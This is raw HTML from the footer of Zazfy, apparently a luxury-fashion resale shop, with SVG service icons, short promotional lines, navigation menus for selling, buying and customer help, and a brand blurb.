																	<div class="info-svg-wrapper info-icon" style="width: 55px;height: 55px;"><svg id="svg-8344" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 45 28" style="enable-background:new 0 0 45 28;" xml:space="preserve"> <path id="retail-free-shipping" style="fill:#F4A51C;" d="M9,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4 c0.8,0,1.4-0.7,1.4-1.4C10.5,22.9,9.8,22.2,9,22.3z M36,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4c0.8,0,1.4-0.7,1.4-1.4 C37.5,22.9,36.8,22.2,36,22.3z M33.8,17.2h-1.5c-0.4,0-0.7,0.3-0.8,0.7c0,0.4,0.3,0.7,0.7,0.8c0,0,0.1,0,0.1,0h1.5 c0.4,0,0.7-0.3,0.8-0.7C34.5,17.6,34.2,17.3,33.8,17.2C33.8,17.2,33.8,17.2,33.8,17.2z M44,15.7l-2.9-1.1l-1.9-7.2 c-0.2-1-1.2-1.7-2.2-1.6h-4.8V1.4c0-0.8-0.7-1.5-1.5-1.4H1.5C0.7,0,0,0.6,0,1.4V23c0,0.8,0.7,1.5,1.5,1.4h3.1c0.5,2.4,2.9,4,5.4,3.5 c1.7-0.4,3.1-1.7,3.5-3.5h18.1c0.5,2.4,2.9,4,5.4,3.5c1.7-0.4,3.1-1.7,3.5-3.5h3.1c0.8,0,1.5-0.6,1.5-1.4v-5.9 C45,16.5,44.6,15.9,44,15.7z M1.5,1.4h29.3v5.7c-0.1,3.6-3.1,6.5-6.7,6.5c0,0,0,0,0,0H1.5V1.4L1.5,1.4z M9,26.6 c-1.6-0.1-2.8-1.4-2.7-3c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C12,25.3,10.6,26.6,9,26.6z M36,26.6c-1.6-0.1-2.8-1.4-2.7-3 c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C39,25.3,37.6,26.6,36,26.6z M43.5,23h-3.1c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0h-0.1 c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H13.4c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0H9.4c-0.1,0-0.1,0-0.2,0H9.2c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0H8.7 c-0.1,0-0.1,0-0.2,0H8.5c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H1.5v-7.9H24 c4.4,0.1,8.1-3.4,8.2-7.9c0,0,0,0,0,0H37c0.3,0,0.6,0.2,0.8,0.6l1.7,6.6h-3.3c-0.5,0-1-0.4-1-0.9V10c0-0.4-0.4-0.7-0.8-0.7 c-0.4,0-0.7,0.3-0.7,0.7v3.4c0,1.3,1.1,2.4,2.5,2.4h4l3.3,1.2V23L43.5,23L43.5,23z M8.3,2.9H4.5c-0.4,0-0.7,0.3-0.7,0.6 c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V7.9h2.3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0H5.3V4.3h3C8.6,4.3,9,4,9,3.6C9,3.2,8.7,2.9,8.3,2.9C8.3,2.9,8.3,2.9,8.3,2.9z M21,4.3c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0.1,0,0.1,0H21 c0.4,0,0.7-0.2,0.7-0.6c0,0,0-0.1,0-0.1c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H18V4.3H21z M27.8,11.5c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5 c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H24V4.3h3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0,0,0.1,0H27 C27.4,12.2,27.7,11.9,27.8,11.5C27.8,11.5,27.8,11.5,27.8,11.5z M13.3,8.3c1-0.5,1.7-1.5,1.7-2.6c0-1.6-1.4-2.9-3-2.9h-1.5 c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V8.6h0.4l2.8,3.3c0.1,0.2,0.4,0.3,0.6,0.3 c0.2,0,0.3-0.1,0.5-0.1c0.3-0.2,0.4-0.6,0.2-0.9c0,0,0,0,0-0.1L13.3,8.3z M13.5,5.7c0,0.8-0.7,1.4-1.5,1.4h-0.8V4.3H12 C12.8,4.3,13.5,4.9,13.5,5.7z"></path> </svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">Worldwide Shipping</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"><p>Delivery Guaranteed Satisfaction.</p>
</div>

											</div>

					
									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center"><div class="vc_column-inner vc_custom_1533821564252"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-658ffcbdb3867" class=" wd-rs-658ffcbdb3867 wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-light wd-bg-none wd-items-top vc_custom_1703935215127">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 50px;height: 50px;"><svg id="svg-4322" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"> <path id="retail-247" style="fill:#F4A51C;" d="M30.4,26.6c-2.4-1.4-5.1-2.4-7.8-3l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.4l-0.5-2 c0.2-0.3,0.4-0.5,0.5-0.8c2-0.7,3-1.8,3.2-3.5c0.9-0.1,1.6-0.8,1.6-1.7v-4c0-0.9-0.7-1.7-1.6-1.7C26,6,24.6,0,16,0 c-1.8,0-3.6,0.4-5.3,1.1C7.5-1,3.2-0.1,1.1,3.1s-1.2,7.5,2,9.6c0.4,0.2,0.7,0.4,1.1,0.6v1.5c0,0.9,0.8,1.7,1.8,1.7h0.8 c0.3,0,0.6-0.1,0.8-0.2c0.3,1.6,1,3.2,1.9,4.5l-0.5,2c0,0.1,0,0.3,0.1,0.4l0.2,0.3c-2.7,0.6-5.4,1.6-7.8,3C0.6,27,0,28.1,0,29.2v2.3 C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h30.9c0.3,0,0.5-0.2,0.5-0.5c0,0,0,0,0-0.1v-2.3C32,28.1,31.4,27.1,30.4,26.6z M16,25.3l1.3,2.9 h-2.6L16,25.3z M14.3,29.3h3.4l0.3,1.6h-4L14.3,29.3z M21.6,21.9l0.2,1l-0.5,0.7c0,0-0.1,0.1-0.1,0.1l-2.2,3.1l-0.7,1l-1.4-3.2 c1.8-0.2,3.4-1.1,4.6-2.4C21.5,22,21.5,21.9,21.6,21.9L21.6,21.9z M23.7,18.6c0.3-0.7,0.5-1.5,0.7-2.3c0.2,0.1,0.4,0.2,0.7,0.2 C24.9,17.4,24.4,18.1,23.7,18.6L23.7,18.6z M26.6,10.8v4c0,0.4-0.3,0.6-0.6,0.6h-0.8c-0.4,0-0.6-0.3-0.6-0.6v-4 c0-0.4,0.3-0.6,0.6-0.6H26C26.3,10.1,26.6,10.4,26.6,10.8L26.6,10.8z M16,1.1c3.3,0,8.8,1.1,9.1,8.1c-0.2,0-0.4,0.1-0.6,0.2 c-0.7-4.1-4.2-7.2-8.4-7.2c-1.2,0-2.4,0.3-3.4,0.7c-0.3-0.4-0.6-0.7-0.9-1C13,1.3,14.5,1.1,16,1.1z M1.1,6.9c0-3.2,2.6-5.9,5.9-5.9 c2,0,3.8,1,4.9,2.6c0,0,0,0.1,0.1,0.1c0.6,0.9,0.9,1.8,0.9,2.9c0,0,0,0,0,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3c0,0,0,0,0,0 c0,0.1,0,0.2,0,0.3v0c-0.2,2.6-2.3,4.8-4.9,5.2c0,0-0.1,0-0.1,0c-3.2,0.5-6.2-1.8-6.6-5C1.1,7.5,1.1,7.2,1.1,6.9L1.1,6.9z M7.4,14.8 c0,0.4-0.3,0.6-0.6,0.6H6c-0.4,0-0.6-0.3-0.6-0.6v-1.1c0.2,0,0.3,0.1,0.5,0.1c0.5,0.1,1,0.1,1.6,0.1L7.4,14.8L7.4,14.8z M8.5,13.7 c2.9-0.7,5-3.2,5.3-6.1v0c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1V6.5 l0-0.1c0,0,0,0,0,0c-0.1-0.7-0.2-1.3-0.5-2l0,0c0,0,0-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.3 C14,3.4,15,3.2,16,3.2c4.1,0,7.5,3.4,7.5,7.5v3.7c0,1.7-0.4,3.3-1.2,4.7c-1.9,0.5-3.8,0.7-5.7,0.6c-0.3,0-0.5,0.2-0.5,0.5 c0,0,0,0,0,0.1c0,0.3,0.2,0.5,0.5,0.5c0,0,0,0,0.1,0c1.6,0,3.2-0.1,4.8-0.4c0,0-0.1,0.1-0.1,0.1c-0.3,0.3-0.5,0.7-0.8,1 c-1.1,1.1-2.6,1.8-4.2,2c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.9-0.1-1.8-0.3-2.6-0.8c-0.9-0.6-1.7-1.3-2.4-2.1 c-0.1,0-0.1-0.1-0.2-0.2l0,0c-1.3-1.7-2-3.8-2-6L8.5,13.7L8.5,13.7L8.5,13.7z M15.2,24.5l-1.4,3.2l-0.7-1l-2.2-3.1c0,0,0,0-0.1,0 l-0.6-0.8l0.2-1c0.1,0.1,0.1,0.1,0.2,0.2C11.8,23.4,13.4,24.2,15.2,24.5L15.2,24.5z M1.1,29.2c0-0.7,0.4-1.3,1-1.6 c2.5-1.5,5.2-2.5,8-3l3.2,4.4l-0.4,2H1.1V29.2L1.1,29.2z M30.9,30.9H19.1l-0.4-2l3.2-4.4c2.8,0.5,5.5,1.6,8,3c0.6,0.3,1,1,1,1.7 L30.9,30.9L30.9,30.9L30.9,30.9z M7.5,8h2.1v1.1c0,0.3,0.3,0.5,0.6,0.5c0.3,0,0.5-0.2,0.5-0.5V8h0.5c0.3,0,0.5-0.2,0.5-0.5 c0,0,0,0,0-0.1c0-0.3-0.2-0.5-0.5-0.5c0,0,0,0-0.1,0h-0.5V4.3c0-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.4,0-0.6,0.2L7,7.1 C6.9,7.3,6.9,7.5,7,7.7C7.1,7.9,7.3,8,7.5,8z M9.6,5.8v1.2h-1L9.6,5.8z M6.4,8.6H4.2L6.1,7c0.5-0.6,0.7-1.4,0.4-2.1 C6.2,4.2,5.6,3.7,4.8,3.7c-1.2,0-2.1,1-2.1,2.1c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5c0-0.6,0.5-1.1,1.1-1.1 c0.3,0,0.6,0.2,0.7,0.5C5.6,5.6,5.6,6,5.3,6.2L2.9,8.3C2.7,8.5,2.6,8.8,2.7,9.1c0.1,0.3,0.4,0.5,0.7,0.5h2.9c0.3,0,0.5-0.1,0.5-0.4 c0,0,0-0.1,0-0.1C7,8.8,6.7,8.6,6.4,8.6C6.4,8.6,6.4,8.6,6.4,8.6L6.4,8.6z"></path> </svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">24/7 Support.</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"><p>Via Call Email &amp; WhatsApp</p>
</div>

											</div>

					
									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center"><div class="vc_column-inner vc_custom_1533821570339"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-658ffb8444fac" class=" wd-rs-658ffb8444fac wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-light wd-bg-none wd-items-top vc_custom_1703934871051">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 50px;height: 50px;"><svg id="svg-3517" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 40 32" style="enable-background:new 0 0 40 32;" xml:space="preserve"> <path id="retail-payment" style="fill:#F4A51C;" d="M21.3,22.2H32c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1v-5.9c0-0.3-0.3-0.6-0.6-0.7 c0,0,0,0-0.1,0H21.3c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0,0,0.1v5.9C20.6,21.9,20.9,22.2,21.3,22.2C21.3,22.2,21.3,22.2,21.3,22.2z M22,16.3h9.3v4.6H22V16.3z M3.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0H3.3c-0.4,0-0.7,0.3-0.7,0.6 C2.7,13.4,3,13.7,3.3,13.7C3.3,13.7,3.3,13.7,3.3,13.7z M11.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0 h-5.3c-0.4,0-0.7,0.3-0.7,0.6C10.7,13.4,10.9,13.7,11.3,13.7C11.3,13.7,11.3,13.7,11.3,13.7L11.3,13.7z M3.3,16.3H12 c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7H3.3c-0.4,0-0.7,0.3-0.7,0.7C2.7,16,3,16.3,3.3,16.3L3.3,16.3z M16.7,15h-2 c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0.1,0,0.1c0,0.3,0.3,0.6,0.6,0.7c0,0,0,0,0.1,0h2c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1 C17.3,15.3,17.1,15,16.7,15C16.7,15,16.7,15,16.7,15L16.7,15z M39.4,6.9c-0.4-0.6-1.1-0.9-1.8-1L36,5.8V2.6C36,1.2,34.8,0,33.3,0 H2.7C1.2,0,0,1.2,0,2.6v20.9c0,1.2,0.8,2.2,1.9,2.5c0,1.4,1,2.5,2.4,2.6L35.1,32h0.3c1.3,0,2.5-0.9,2.7-2.2l2-21 C40.1,8.1,39.8,7.4,39.4,6.9L39.4,6.9z M1.3,4.6h33.3v3.9H1.3L1.3,4.6L1.3,4.6z M2.7,1.3h30.7c0.7,0,1.3,0.6,1.3,1.3c0,0,0,0,0,0 v0.6H1.3V2.6C1.3,1.9,1.9,1.3,2.7,1.3L2.7,1.3z M1.3,23.5V9.8h33.3v13.7c0,0.7-0.6,1.3-1.3,1.3H2.7C1.9,24.8,1.3,24.2,1.3,23.5 L1.3,23.5z M38.6,8.6l-2,21c-0.1,0.7-0.7,1.2-1.5,1.2c0,0,0,0,0,0L4.5,27.3c-0.6-0.1-1.1-0.6-1.2-1.2h30.1c1.5,0,2.7-1.2,2.7-2.6V7 l1.5,0.1c0.3,0,0.7,0.2,0.9,0.5C38.6,7.8,38.7,8.2,38.6,8.6L38.6,8.6z"></path> </svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">Buy Now. Pay Later</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"><p>EMI available Pay after 30 days.</p>
</div>

											</div>

					
									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center"><div class="vc_column-inner vc_custom_1533821575175"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-658ffaa91b126" class=" wd-rs-658ffaa91b126 wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-light wd-bg-none wd-items-top vc_custom_1703934664717">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 55px;height: 55px;"><svg id="svg-6568" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 34 32" style="enable-background:new 0 0 34 32;" xml:space="preserve"> <path id="retail-delivery-man" style="fill:#F4A51C;" d="M32.3,26.3c-2.6-1.5-5.4-2.5-8.3-3.1l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.5 l-0.5-2.1c1.4-2,2.1-4.3,2.1-6.8v-3.3c0,0,0.1,0,0.1-0.1c0.7-0.6,1.1-1.5,1.1-2.4c0-4.2-3.4-7.6-7.7-7.6h-5c-4.2,0-7.7,3.4-7.8,7.6 c0,0.9,0.4,1.8,1.1,2.4c0,0,0,0,0.1,0v3.4c0,2.4,0.8,4.8,2.2,6.8l-0.5,2.1c0,0.2,0,0.3,0.1,0.5l0.2,0.3c-2.9,0.6-5.7,1.7-8.3,3.1 C0.6,26.8,0,27.9,0,29v2.4C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h32.9c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V29 C34,27.9,33.3,26.8,32.3,26.3z M23,21.3l0.2,1l-0.6,0.8c0,0-0.1,0.1-0.1,0.1l-3.1,4.3l-1.5-3.4c1.6-0.2,3.2-0.9,4.4-2.1 C22.5,21.8,22.7,21.6,23,21.3L23,21.3z M25.3,9.1C25.3,9.2,25.3,9.2,25.3,9.1c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0.2-0.5,0.3-0.8,0.4 c-0.2,0-0.4,0-0.6,0c-4-0.8-8.1-0.8-12.1-0.2c-0.4,0.1-0.9,0.1-1.3,0.2c-0.1,0-0.1,0-0.2,0c-0.5,0-0.9-0.1-1.3-0.4 C8.5,9,8.2,8.7,8.1,8.3l2.4-0.5c4.3-0.8,8.7-0.8,13,0l2.4,0.5C25.8,8.6,25.6,8.9,25.3,9.1L25.3,9.1z M14.5,1.1h5 c3.4,0,6.3,2.6,6.6,6.1l-2.4-0.4c-4.4-0.8-9-0.8-13.4,0L8,7.2C8.2,3.8,11,1.1,14.5,1.1L14.5,1.1z M9.1,10.6c0.5,0.1,1,0.2,1.5,0.1 c2.1-0.4,4.3-0.6,6.4-0.6c2.2,0,4.4,0.2,6.5,0.6c0.1,0,0.3,0,0.4,0c0.4,0,0.7,0,1.1-0.1v2.9c0,2.3-0.7,4.5-2.1,6.3l0,0l-0.2,0.2 c-0.3,0.4-0.6,0.7-0.9,1c-1.3,1.2-2.9,2-4.7,2.1l0,0c-0.1,0-0.1,0-0.2,0c-1-0.1-2-0.3-2.9-0.8c-1-0.6-1.9-1.3-2.6-2.2l-0.2-0.2l0,0 c-1.4-1.8-2.1-4-2.1-6.3L9.1,10.6L9.1,10.6z M16.2,24.1l-1.5,3.4l-3.1-4.3c0,0,0,0-0.1,0l-0.6-0.9l0.2-1c0.1,0.1,0.2,0.2,0.2,0.2 C12.6,22.9,14.3,23.8,16.2,24.1L16.2,24.1z M32.9,30.9H1.1V29c0-0.7,0.4-1.4,1.1-1.7c3.6-1.9,6.2-2.9,8.5-3.1l3.5,4.8 c0.1,0.1,0.2,0.2,0.4,0.2c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0,0,0,0c0.2,0,0.4-0.2,0.4-0.3L17,25l0.8,1.6l1,2.2 c0.1,0.2,0.2,0.3,0.4,0.3h0.1c0.2,0,0.3-0.1,0.4-0.2l3.6-4.9c3,0.6,5.9,1.6,8.5,3.1c0.7,0.4,1.1,1,1.1,1.8L32.9,30.9L32.9,30.9 L32.9,30.9z M15.9,5.6h2.3c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V2.3c0-0.3-0.2-0.6-0.5-0.6c0,0,0,0-0.1,0h-2.3 c-0.3,0-0.6,0.2-0.6,0.5c0,0,0,0,0,0.1v2.8C15.3,5.3,15.5,5.6,15.9,5.6C15.8,5.6,15.8,5.6,15.9,5.6L15.9,5.6z M16.4,2.8h1.1v1.7 h-1.1V2.8z"></path> </svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">Trusted Platform</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"><p>Your Trusted Hub, Always Reliable.</p>
</div>

											</div>

					
									</div>
			</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1628673997424 vc_row-has-fill vc_row-o-content-top vc_row-flex wd-rs-611397c987130"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-2 vc_col-md-3 vc_col-xs-6 color-scheme-light wd-rs-6182652270e03"><div class="vc_column-inner vc_custom_1635935526416"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-658fea8970428 mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							SELL						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://zazfy.com/how-to-sell/" title="">
				
				How To Sell							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/sell-now/" title="">
				
				Sell An Item							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/seller-return/" title="">
				
				Selling Returns							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/seller-faqs/" title="">
				
				Seller FAQ's							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/seller-payment/" title="">
				
				Seller Payment							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-2 vc_col-md-3 vc_col-xs-6 color-scheme-light wd-rs-6182652905394"><div class="vc_column-inner vc_custom_1635935533211"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-658feaa65b0a8 mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BUY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://zazfy.com/just-in/" title="">
				
				Shop Now							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/authenticity" title="">
				
				Authenticity							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/condition-guide/" title="">
				
				Condition Guide							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/buyer-exchange-and-return/" title="">
				
				Exchange and Returns							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/private-viewing/" title="">
				
				Private Viewing							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/buyer-faqs/" title="">
				
				Buyer FAQ's							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-2 vc_col-md-3 vc_col-xs-6 color-scheme-light wd-rs-6182652eb067a"><div class="vc_column-inner vc_custom_1635935539280"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-658feab4bf77b mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Company						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://zazfy.com/bio-cleaning/" title="About us">
				
				SPA &amp; Restoration							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/about-us" title="About us">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/contact-us/" title="Contact us">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/careers/" title="Blog">
				
				Careers							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/blog/" title="Career">
				
				Latest Blogs							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-2 vc_col-md-3 vc_col-xs-6 color-scheme-light wd-rs-61826534dc608"><div class="vc_column-inner vc_custom_1635935544138"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-65188b4fcb90f mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Customer Help						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://zazfy.com/track-order/" title="">
				
				Track My Order							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/privacy-policy" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/terms-and-conditions/" title="">
				
				Terms &amp; Conditions							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/disclaimer/" title="">
				
				Disclaimer							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/shipping-delivery/" title="">
				
				Shipping &amp; Delivery							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-12 color-scheme-light text-left wd-rs-61826559e8746"><div class="vc_column-inner vc_custom_1635935584915"><div class="wpb_wrapper">
		<div id="wd-658ff7e766eb1" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-658ff7e766eb1 wd-title-color-white wd-title-style-default text-left vc_custom_1703933981637 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Zazfy Luxury Fashion</h4>
							</div>
			
			
			
		</div>
		
				<div id="gallery_386" class="wd-images-gallery wd-wpb wd-rs-658ff82086918" style="--wd-justify-content:left;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
				
															<div class="wd-gallery-item wd-col">
														<a href="" data-elementor-open-lightbox="no" data-index="1" data-width="200" data-height="50" 
												 >
								
								<img width="200" height="50" src="https://zazfy.com/wp-content/uploads/2023/12/zazfy-logo2.png" class="wd-gallery-image image-1" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/zazfy-logo2.png 200w, https://zazfy.com/wp-content/uploads/2023/12/zazfy-logo2-150x38.png 150w" sizes="(max-width: 200px) 100vw, 200px" />
															</a>
												</div>
									
							</div>

					</div>
				<div id="wd-658ff83a49d11" class="wd-text-block wd-wpb reset-last-child wd-rs-658ff83a49d11 text-left wd-fontsize-s vc_custom_1703934156627">
			<p>Buy &amp; sell online at Zazfy Luxury Fashion and get discounts of up to 80% more off retail price on authentic, new &amp; pre-loved luxury brands for watches, bags, clothes, shoes for both women &amp; men.</p>
		</div>
